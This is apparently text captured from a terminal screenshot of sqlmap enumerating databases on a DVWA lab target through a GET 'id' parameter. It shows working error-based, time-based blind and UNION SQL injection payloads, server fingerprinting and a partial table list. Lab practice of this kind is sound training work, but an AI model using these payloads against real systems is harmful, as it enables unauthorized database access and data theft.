 osboxes@nk0741: ~ (on nk0741)
File Actions Edit View Help
rn0k60hquun;security=low" --tables
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 14:36:03 /2023-11-27/
[14:36:03] [INFO] resuming back-end DBMS 'mysql'
[14:36:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: id=1' AND EXTRACTVALUE(7208,CONCAT(0×5c,0×7178766b71,(SELECT (ELT(7208=7208,1))),0×7171717071)) AND 'm
BQz'='mBQz&Submit=Submit
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2450 FROM (SELECT(SLEEP(5)))MUZP) AND 'hYgZ'='hYgZ&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0×7178766b71,0×486a6b445943456b51574a6f5054546b79474a474e516a735a784a756
f70756b696e76514a436844,0×7171717071),NULL-- -&Submit=Submit
---
[14:36:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.46
back-end DBMS: MySQL ≥ 5.1 (MariaDB fork)
[14:36:03] [INFO] fetching database names
[14:36:03] [INFO] fetching tables for databases: 'dvwa, information_schema'
[14:36:03] [WARNING] reflective value(s) found and filtering out
Database: information_schema
[76 tables]
ALL_PLUGINS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
CLIENT_STATISTICS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMN_PRIVILEGES
ENABLED_ROLES
FILES